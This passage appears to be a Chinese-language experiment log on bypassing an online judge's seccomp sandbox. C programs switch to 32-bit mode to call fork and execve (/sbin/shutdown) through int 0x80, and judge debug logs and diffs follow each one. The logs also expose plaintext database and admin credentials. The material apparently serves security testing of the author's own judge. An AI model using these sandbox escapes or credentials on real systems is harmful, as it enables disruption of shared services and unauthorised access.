"mov $2, %eax\n\t"
"int $0x80\n\t"
"call 1f\n\t"
"movq 8(%rbp), %rbx\n\t"
"movq %rbx, (%rsp)\n\t"
"ret\n\t"
"0:\n\t"
"movl $0x23, 4(%rsp)\n\t"
"retf\n\t"
"1:\n\t"
"movl $0x33, 4(%rsp)\n\t"
"retf\n\t"
);
}
int main()
{
printf(":Beta~\n");
int pid = my_fork();
if (pid){
printf("my exe cout >> pid: %d\n", pid);
}
else{
printf("my exe cout >> pid: %d\n", pid);
}
return 0;
}root@ubuntu:/home/judge/run1000/log# judge_client 1038 1000 /home/judge debug
OJ_HOST_NAME=127.0.0.1
OJ_USER_NAME=debian-sys-maint
OJ_PASSWORD=byIOjjezfldhgnMB
OJ_DB_NAME=jol
OJ_PORT_NUMBER=3306
OJ_JAVA_TIME_BONUS=2
OJ_JAVA_MEMORY_BONUS=64
OJ_JAVA_XMS=-Xms64M
OJ_JAVA_XMX=-Xmx128M
OJ_SIM_ENABLE=0
OJ_HTTP_JUDGE=0
OJ_HTTP_BASEURL=http://127.0.0.1/JudgeOnline
OJ_HTTP_USERNAME=admin
OJ_HTTP_PASSWORD=admin
OJ_HTTP_DOWNLOAD=1
OJ_OI_MODE=1
OJ_SHM_RUN=0
OJ_USE_MAX_TIME=0
OJ_TIME_LIMIT_TO_TOTAL=0
OJ_COMPILE_CHROOT=0
OJ_TURBO_MODE=0
OJ_CPU_COMPENSATION=0.92
OJ_PYTHON_FREE=0
mkdir /home/judge/run1000/
mkdir: cannot create directory ‘/home/judge/run1000/’: File exists
/bin/umount -f /home/judge/run1000//proc 2>/dev/null
/bin/umount -f /home/judge/run1000//dev 2>/dev/null
/bin/umount -f /home/judge/run1000//lib 2>/dev/null
/bin/umount -f /home/judge/run1000//lib64 2>/dev/null
/bin/umount -f /home/judge/run1000//etc/alternatives 2>/dev/null
/bin/umount -f /home/judge/run1000//usr 2>/dev/null
/bin/umount -f /home/judge/run1000//bin 2>/dev/null
/bin/umount -f /home/judge/run1000//proc 2>/dev/null
/bin/umount -f /home/judge/run1000//* 2>/dev/null
/bin/umount -f /home/judge/run1000//log/* 2>/dev/null
/bin/umount -f /home/judge/run1000//log/etc/alternatives 2>/dev/null
/bin/rm -rf /home/judge/run1000//log/* 2>/dev/null
mkdir /home/judge/run1000//log/ 2>/dev/null
/bin/mv /home/judge/run1000//* /home/judge/run1000//log/ 2>/dev/null
cid:0
Main=chown judge /home/judge/run1000//Main.c
time: 1 mem: 128
[iyzyi compile]****************
[iyzyi pid] 65689****************
[iyzyi pid] 0****************
/bin/chown judge /home/judge/run1000/
/bin/chmod 750 /home/judge/run1000/
[iyzyi compile_chroot] 0****************
status=0
/bin/umount -f bin usr lib lib64 etc/alternatives proc dev 2>/dev/null
/bin/umount -f /home/judge/run1000//* 2>/dev/null
/bin/umount -f /home/judge/run1000//proc 2>/dev/null
/bin/umount -f /home/judge/run1000//dev 2>/dev/null
/bin/umount -f /home/judge/run1000//lib 2>/dev/null
/bin/umount -f /home/judge/run1000//lib64 2>/dev/null
/bin/umount -f /home/judge/run1000//etc/alternatives 2>/dev/null
/bin/umount -f /home/judge/run1000//usr 2>/dev/null
/bin/umount -f /home/judge/run1000//bin 2>/dev/null
/bin/umount -f /home/judge/run1000//proc 2>/dev/null
/bin/umount -f /home/judge/run1000//* 2>/dev/null
/bin/umount -f /home/judge/run1000//log/* 2>/dev/null
/bin/umount -f /home/judge/run1000//log/etc/alternatives 2>/dev/null
/bin/umount -f /home/judge/run1000//proc 2>/dev/null
/bin/umount -f /home/judge/run1000//dev 2>/dev/null
/bin/umount -f /home/judge/run1000//lib 2>/dev/null
/bin/umount -f /home/judge/run1000//lib64 2>/dev/null
/bin/umount -f /home/judge/run1000//etc/alternatives 2>/dev/null
/bin/umount -f /home/judge/run1000//usr 2>/dev/null
/bin/umount -f /home/judge/run1000//bin 2>/dev/null
/bin/umount -f /home/judge/run1000//proc 2>/dev/null
/bin/umount -f /home/judge/run1000//* 2>/dev/null
/bin/umount -f /home/judge/run1000//log/* 2>/dev/null
/bin/umount -f /home/judge/run1000//log/etc/alternatives 2>/dev/null
/bin/cp '/home/judge/data/1000/test.in' /home/judge/run1000//data.in
/bin/cp /home/judge/data/1000/*.dic /home/judge/run1000// 2>/dev/null
init_call_counter:0
SYS_execve:59
pid=65751 judging /home/judge/data/1000/test.in
[iyzyi exitcode] 5****************
[iyzyi] call_counter[59] : 0
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -4
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -5
[iyzyi exitcode] 133****************
[iyzyi] call_counter[158] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[158] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[63] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[63] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[89] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[89] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -6
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -7
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -8
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -9
[iyzyi exitcode] 133****************
[iyzyi] call_counter[21] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[21] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[5] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[5] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[2] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[2] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[1] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[1] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[231] : -2
[iyzyi exitcode] 5****************
[iyzyi] call_counter[231] : -3
/1000/test.in: mem=1073152 time=0
time:0/0
echo '========[test.out]========='>>diff.out
echo 'Expected | Yours'>>diff.out
diff '/home/judge/data/1000/test.out' user.out -y|head -100>>diff.out
echo '
=============================='>>diff.out
fail test /home/judge/data/1000/test.in
/bin/cp '/home/judge/data/1000/sample.in' /home/judge/run1000//data.in
/bin/cp /home/judge/data/1000/*.dic /home/judge/run1000// 2>/dev/null
init_call_counter:0
SYS_execve:59
pid=65762 judging /home/judge/data/1000/sample.in
[iyzyi exitcode] 5****************
[iyzyi] call_counter[59] : 0
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -4
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -5
[iyzyi exitcode] 133****************
[iyzyi] call_counter[158] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[158] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[63] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[63] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[89] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[89] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -6
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -7
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -8
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -9
[iyzyi exitcode] 133****************
[iyzyi] call_counter[21] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[21] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[5] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[5] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[2] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[2] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[1] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[1] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[231] : -2
[iyzyi exitcode] 5****************
[iyzyi] call_counter[231] : -3
/1000/sample.in: mem=1073152 time=0
time:0/0
echo '========[sample.out]========='>>diff.out
echo 'Expected | Yours'>>diff.out
diff '/home/judge/data/1000/sample.out' user.out -y|head -100>>diff.out
echo '
=============================='>>diff.out
fail test /home/judge/data/1000/sample.in
use total time:0
[iyzyi oi_mode] 1****************
ACflg:4
finalACflg:6
sql:[UPDATE `problem` SET `accepted`=(SELECT count(*) FROM `solution` WHERE `problem_id`=1000 AND `result`=4) WHERE `problem_id`=1000]
/bin/umount -f /home/judge/run1000//proc 2>/dev/null
/bin/umount -f /home/judge/run1000//dev 2>/dev/null
/bin/umount -f /home/judge/run1000//lib 2>/dev/null
/bin/umount -f /home/judge/run1000//lib64 2>/dev/null
/bin/umount -f /home/judge/run1000//etc/alternatives 2>/dev/null
/bin/umount -f /home/judge/run1000//usr 2>/dev/null
/bin/umount -f /home/judge/run1000//bin 2>/dev/null
/bin/umount -f /home/judge/run1000//proc 2>/dev/null
/bin/umount -f /home/judge/run1000//* 2>/dev/null
/bin/umount -f /home/judge/run1000//log/* 2>/dev/null
/bin/umount -f /home/judge/run1000//log/etc/alternatives 2>/dev/null
/bin/rm -rf /home/judge/run1000//log/* 2>/dev/null
mkdir /home/judge/run1000//log/ 2>/dev/null
/bin/mv /home/judge/run1000//* /home/judge/run1000//log/ 2>/dev/null
result=6
root@ubuntu:/home/judge/run1000/log#
root@ubuntu:/home/judge/run1000/log# cat diff.out
========[test.out]=========
Expected | Yours
A \ :Beta~
> my exe cout >> pid: -11
> my exe cout >> pid: 0
==============================
========[sample.out]=========
Expected | Yours
A \ :Beta~
> my exe cout >> pid: -11
> my exe cout >> pid: 0
==============================
time_space_table:
/1000/test.in:WA mem=1048k time=0ms
/1000/sample.in:WA mem=1048k time=0ms
root@ubuntu:/home/judge/run1000/log# 
execve - wrong answer
#include <stdio.h>
#include <sys/prctl.h>
#include <linux/seccomp.h>
#include <linux/filter.h>
#include <stdlib.h>
#include <unistd.h>
char *args[]={
"/sbin/shutdown",
0
};
static int __attribute__((used)) stk[100];
__attribute__((naked)) int my_execve(char * a,char** b,char** c){
__asm__ __volatile__ (
"lea (stk), %rsp\n\t"
"call 0f\n\t"
"mov $11, %eax\n\t"
"mov %edi, %ebx\n\t"
"mov %esi, %ecx\n\t"
"mov %edx, %edx\n\t"
"int $0x80\n\t"
"call 1f\n\t"
"movq 8(%rbp), %rbx\n\t"
"movq %rbp, %rsp\n\t"
"movq %rbx, (%rsp)\n\t"
"ret\n\t"
"0:\n\t"
"movl $0x23, 4(%rsp)\n\t"
"retf\n\t"
"1:\n\t"
"movl $0x33, 4(%rsp)\n\t"
"retf\n\t"
);
}
int main()
{
printf(":Beta~\n");
my_execve(args[0],args,0);
return 0;
}root@ubuntu:/home/judge/run1000/log# judge_client 1063 1000 /home/judge debug
OJ_HOST_NAME=127.0.0.1
OJ_USER_NAME=debian-sys-maint
OJ_PASSWORD=byIOjjezfldhgnMB
OJ_DB_NAME=jol
OJ_PORT_NUMBER=3306
OJ_JAVA_TIME_BONUS=2
OJ_JAVA_MEMORY_BONUS=64
OJ_JAVA_XMS=-Xms64M
OJ_JAVA_XMX=-Xmx128M
OJ_SIM_ENABLE=0
OJ_HTTP_JUDGE=0
OJ_HTTP_BASEURL=http://127.0.0.1/JudgeOnline
OJ_HTTP_USERNAME=admin
OJ_HTTP_PASSWORD=admin
OJ_HTTP_DOWNLOAD=1
OJ_OI_MODE=1
OJ_SHM_RUN=0
OJ_USE_MAX_TIME=0
OJ_TIME_LIMIT_TO_TOTAL=0
OJ_COMPILE_CHROOT=0
OJ_TURBO_MODE=0
OJ_CPU_COMPENSATION=0.92
OJ_PYTHON_FREE=0
mkdir /home/judge/run1000/
mkdir: cannot create directory ‘/home/judge/run1000/’: File exists
/bin/rm -rf /home/judge/run1000//log/* 2>/dev/null
mkdir /home/judge/run1000//log/ 2>/dev/null
/bin/mv /home/judge/run1000//* /home/judge/run1000//log/ 2>/dev/null
cid:0
Main=chown judge /home/judge/run1000//Main.c
time: 1 mem: 128
[iyzyi compile]****************
[iyzyi pid] 75146****************
[iyzyi pid] 0****************
/bin/chown judge /home/judge/run1000/
/bin/chmod 750 /home/judge/run1000/
[iyzyi compile_chroot] 0****************
status=0
/bin/cp '/home/judge/data/1000/test.in' /home/judge/run1000//data.in
/bin/cp /home/judge/data/1000/*.dic /home/judge/run1000// 2>/dev/null
init_call_counter:0
SYS_execve:59
pid=75160 judging /home/judge/data/1000/test.in
[iyzyi exitcode] 5****************
[iyzyi] call_counter[59] : 0
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -4
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -5
[iyzyi exitcode] 133****************
[iyzyi] call_counter[158] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[158] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[63] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[63] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[89] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[89] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -6
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -7
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -8
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -9
[iyzyi exitcode] 133****************
[iyzyi] call_counter[21] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[21] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[5] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[5] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[11] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[11] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[1] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[1] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[231] : -2
[iyzyi exitcode] 5****************
[iyzyi] call_counter[231] : -3
/1000/test.in: mem=1073152 time=0
time:0/0
echo '========[test.out]========='>>diff.out
echo 'Expected | Yours'>>diff.out
diff '/home/judge/data/1000/test.out' user.out -y|head -100>>diff.out
echo '
=============================='>>diff.out
fail test /home/judge/data/1000/test.in
/bin/cp '/home/judge/data/1000/sample.in' /home/judge/run1000//data.in
/bin/cp /home/judge/data/1000/*.dic /home/judge/run1000// 2>/dev/null
init_call_counter:0
SYS_execve:59
pid=75171 judging /home/judge/data/1000/sample.in
[iyzyi exitcode] 5****************
[iyzyi] call_counter[59] : 0
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -4
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -5
[iyzyi exitcode] 133****************
[iyzyi] call_counter[158] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[158] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[63] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[63] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[89] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[89] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -6
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -7
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -8
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -9
[iyzyi exitcode] 133****************
[iyzyi] call_counter[21] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[21] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[5] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[5] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[11] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[11] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[1] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[1] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[231] : -2
[iyzyi exitcode] 5****************
[iyzyi] call_counter[231] : -3
/1000/sample.in: mem=1073152 time=0
time:0/0
echo '========[sample.out]========='>>diff.out
echo 'Expected | Yours'>>diff.out
diff '/home/judge/data/1000/sample.out' user.out -y|head -100>>diff.out
echo '
=============================='>>diff.out
fail test /home/judge/data/1000/sample.in
use total time:0
[iyzyi oi_mode] 1****************
ACflg:4
finalACflg:6
sql:[UPDATE `problem` SET `accepted`=(SELECT count(*) FROM `solution` WHERE `problem_id`=1000 AND `result`=4) WHERE `problem_id`=1000]
/bin/rm -rf /home/judge/run1000//log/* 2>/dev/null
mkdir /home/judge/run1000//log/ 2>/dev/null
/bin/mv /home/judge/run1000//* /home/judge/run1000//log/ 2>/dev/null
result=6
root@ubuntu:/home/judge/run1000/log# cat diff.out
========[test.out]=========
Expected | Yours
A \ :Beta~
==============================
========[sample.out]=========
Expected | Yours
A \ :Beta~
==============================
time_space_table:
/1000/test.in:WA mem=1048k time=0ms
/1000/sample.in:WA mem=1048k time=0ms
root@ubuntu:/home/judge/run1000/log#
fork 修复,前面的不对 wronganswer
#include <stdio.h>
#include <sys/prctl.h>
#include <linux/seccomp.h>
#include <linux/filter.h>
#include <stdlib.h>
#include <unistd.h>
char *args[]={
"Main",
0
};
static int __attribute__((used)) stk[100];
__attribute__((naked)) int my_fork(){
__asm__ __volatile__ (
"lea (stk), %rsp\n\t" // 找一处可写的空间作为x86的栈
"movq %rbp, %rdi\n\t" //利用rdi保存下x64的栈的rbp,等下运行完int80后还要转回x64
//"movq %rbx, 8(%rsp)\n\t"
"call 0f\n\t" // 转x86
"mov $2, %eax\n\t"
"int $0x80\n\t" // fork
"call 1f\n\t" // 转回x64
"movq %rdi, %rsp\n\t" // 恢复回x64的栈
"pop %rbp\n\t" // 弹出旧的rbp
"ret\n\t" // 返回到main中的某一位置处继续执行
"0:\n\t"
"movl $0x23, 4(%rsp)\n\t"
"retf\n\t"
"1:\n\t"
"movl $0x33, 4(%rsp)\n\t"
"retf\n\t"
);
}
int main()
{
printf(":Beta~\n");
int pid = my_fork();
if (pid){
printf("1 my exe cout >> pid: %d\n", pid);
}
else{
printf("2 my exe cout >> pid: %d\n", pid);
}
return 0;
}root@ubuntu:/home/judge/run1000/log# judge_client 1044 1000 /home/judge debug
OJ_HOST_NAME=127.0.0.1
OJ_USER_NAME=debian-sys-maint
OJ_PASSWORD=byIOjjezfldhgnMB
OJ_DB_NAME=jol
OJ_PORT_NUMBER=3306
OJ_JAVA_TIME_BONUS=2
OJ_JAVA_MEMORY_BONUS=64
OJ_JAVA_XMS=-Xms64M
OJ_JAVA_XMX=-Xmx128M
OJ_SIM_ENABLE=0
OJ_HTTP_JUDGE=0
OJ_HTTP_BASEURL=http://127.0.0.1/JudgeOnline
OJ_HTTP_USERNAME=admin
OJ_HTTP_PASSWORD=admin
OJ_HTTP_DOWNLOAD=1
OJ_OI_MODE=1
OJ_SHM_RUN=0
OJ_USE_MAX_TIME=0
OJ_TIME_LIMIT_TO_TOTAL=0
OJ_COMPILE_CHROOT=0
OJ_TURBO_MODE=0
OJ_CPU_COMPENSATION=0.92
OJ_PYTHON_FREE=0
mkdir /home/judge/run1000/
mkdir: cannot create directory ‘/home/judge/run1000/’: File exists
/bin/umount -f /home/judge/run1000//proc 2>/dev/null
/bin/umount -f /home/judge/run1000//dev 2>/dev/null
/bin/umount -f /home/judge/run1000//lib 2>/dev/null
/bin/umount -f /home/judge/run1000//lib64 2>/dev/null
/bin/umount -f /home/judge/run1000//etc/alternatives 2>/dev/null
/bin/umount -f /home/judge/run1000//usr 2>/dev/null
/bin/umount -f /home/judge/run1000//bin 2>/dev/null
/bin/umount -f /home/judge/run1000//proc 2>/dev/null
/bin/umount -f /home/judge/run1000//* 2>/dev/null
/bin/umount -f /home/judge/run1000//log/* 2>/dev/null
/bin/umount -f /home/judge/run1000//log/etc/alternatives 2>/dev/null
/bin/rm -rf /home/judge/run1000//log/* 2>/dev/null
mkdir /home/judge/run1000//log/ 2>/dev/null
/bin/mv /home/judge/run1000//* /home/judge/run1000//log/ 2>/dev/null
cid:0
Main=chown judge /home/judge/run1000//Main.c
time: 1 mem: 128
[iyzyi compile]****************
[iyzyi pid] 65037****************
[iyzyi pid] 0****************
/bin/chown judge /home/judge/run1000/
/bin/chmod 750 /home/judge/run1000/
[iyzyi compile_chroot] 0****************
status=0
/bin/umount -f bin usr lib lib64 etc/alternatives proc dev 2>/dev/null
/bin/umount -f /home/judge/run1000//* 2>/dev/null
/bin/umount -f /home/judge/run1000//proc 2>/dev/null
/bin/umount -f /home/judge/run1000//dev 2>/dev/null
/bin/umount -f /home/judge/run1000//lib 2>/dev/null
/bin/umount -f /home/judge/run1000//lib64 2>/dev/null
/bin/umount -f /home/judge/run1000//etc/alternatives 2>/dev/null
/bin/umount -f /home/judge/run1000//usr 2>/dev/null
/bin/umount -f /home/judge/run1000//bin 2>/dev/null
/bin/umount -f /home/judge/run1000//proc 2>/dev/null
/bin/umount -f /home/judge/run1000//* 2>/dev/null
/bin/umount -f /home/judge/run1000//log/* 2>/dev/null
/bin/umount -f /home/judge/run1000//log/etc/alternatives 2>/dev/null
/bin/umount -f /home/judge/run1000//proc 2>/dev/null
/bin/umount -f /home/judge/run1000//dev 2>/dev/null
/bin/umount -f /home/judge/run1000//lib 2>/dev/null
/bin/umount -f /home/judge/run1000//lib64 2>/dev/null
/bin/umount -f /home/judge/run1000//etc/alternatives 2>/dev/null
/bin/umount -f /home/judge/run1000//usr 2>/dev/null
/bin/umount -f /home/judge/run1000//bin 2>/dev/null
/bin/umount -f /home/judge/run1000//proc 2>/dev/null
/bin/umount -f /home/judge/run1000//* 2>/dev/null
/bin/umount -f /home/judge/run1000//log/* 2>/dev/null
/bin/umount -f /home/judge/run1000//log/etc/alternatives 2>/dev/null
/bin/cp '/home/judge/data/1000/test.in' /home/judge/run1000//data.in
/bin/cp /home/judge/data/1000/*.dic /home/judge/run1000// 2>/dev/null
init_call_counter:0
SYS_execve:59
pid=65098 judging /home/judge/data/1000/test.in
[iyzyi exitcode] 5****************
[iyzyi] call_counter[59] : 0
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -4
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -5
[iyzyi exitcode] 133****************
[iyzyi] call_counter[158] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[158] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[63] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[63] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[89] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[89] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -6
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -7
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -8
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -9
[iyzyi exitcode] 133****************
[iyzyi] call_counter[21] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[21] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[5] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[5] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[2] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[2] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[1] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[1] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[231] : -2
[iyzyi exitcode] 5****************
[iyzyi] call_counter[231] : -3
/1000/test.in: mem=1073152 time=0
time:0/0
echo '========[test.out]========='>>diff.out
echo 'Expected | Yours'>>diff.out
diff '/home/judge/data/1000/test.out' user.out -y|head -100>>diff.out
echo '
=============================='>>diff.out
fail test /home/judge/data/1000/test.in
/bin/cp '/home/judge/data/1000/sample.in' /home/judge/run1000//data.in
/bin/cp /home/judge/data/1000/*.dic /home/judge/run1000// 2>/dev/null
init_call_counter:0
SYS_execve:59
pid=65109 judging /home/judge/data/1000/sample.in
[iyzyi exitcode] 5****************
[iyzyi] call_counter[59] : 0
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -4
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -5
[iyzyi exitcode] 133****************
[iyzyi] call_counter[158] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[158] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[63] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[63] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[89] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[89] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -6
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -7
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -8
[iyzyi exitcode] 133****************
[iyzyi] call_counter[12] : -9
[iyzyi exitcode] 133****************
[iyzyi] call_counter[21] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[21] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[5] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[5] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[2] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[2] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[1] : -2
[iyzyi exitcode] 133****************
[iyzyi] call_counter[1] : -3
[iyzyi exitcode] 133****************
[iyzyi] call_counter[231] : -2
[iyzyi exitcode] 5****************
[iyzyi] call_counter[231] : -3
/1000/sample.in: mem=1073152 time=0
time:0/0
echo '========[sample.out]========='>>diff.out
echo 'Expected | Yours'>>diff.out
diff '/home/judge/data/1000/sample.out' user.out -y|head -100>>diff.out
echo '
=============================='>>diff.out
fail test /home/judge/data/1000/sample.in
use total time:0
[iyzyi oi_mode] 1****************
ACflg:4
finalACflg:6
sql:[UPDATE `problem` SET `accepted`=(SELECT count(*) FROM `solution` WHERE `problem_id`=1000 AND `result`=4) WHERE `problem_id`=1000]
/bin/umount -f /home/judge/run1000//proc 2>/dev/null
/bin/umount -f /home/judge/run1000//dev 2>/dev/null
/bin/umount -f /home/judge/run1000//lib 2>/dev/null
/bin/umount -f /home/judge/run1000//lib64 2>/dev/null
/bin/umount -f /home/judge/run1000//etc/alternatives 2>/dev/null
/bin/umount -f /home/judge/run1000//usr 2>/dev/null
/bin/umount -f /home/judge/run1000//bin 2>/dev/null
/bin/umount -f /home/judge/run1000//proc 2>/dev/null
/bin/umount -f /home/judge/run1000//* 2>/dev/null
/bin/umount -f /home/judge/run1000//log/* 2>/dev/null
/bin/umount -f /home/judge/run1000//log/etc/alternatives 2>/dev/null
/bin/rm -rf /home/judge/run1000//log/* 2>/dev/null
mkdir /home/judge/run1000//log/ 2>/dev/null
/bin/mv /home/judge/run1000//* /home/judge/run1000//log/ 2>/dev/null
result=6
root@ubuntu:/home/judge/run1000/log# 
为啥会弹shell我也没搞懂。。。
fork 再次修复fork (WA)
#include <stdio.h>
#include <sys/prctl.h>
#include <linux/seccomp.h>
#include <linux/filter.h>
#include <stdlib.h>
#include <unistd.h>
char *args[]={
"Main",
0
};
static int __attribute__((used)) stk[100];
__attribute__((naked)) int my_fork(){
__asm__ __volatile__ (
"lea (stk), %rsp\n\t" // 找一处可写的空间作为x86的栈
"movq %rbp, 12(%rsp)\n\t" //1: 保存下x64的栈的rbp,等下运行完int80后还要转回x64
"call 0f\n\t" // 转x86
"mov $2, %eax\n\t"
"int $0x80\n\t" // fork
"call 1f\n\t" // 转回x64
"pop %rbp\n\t" // 需要调整一个offset=8,所以pop一次
"pop %rsp\n\t" // 对应1: 恢复回x64的栈
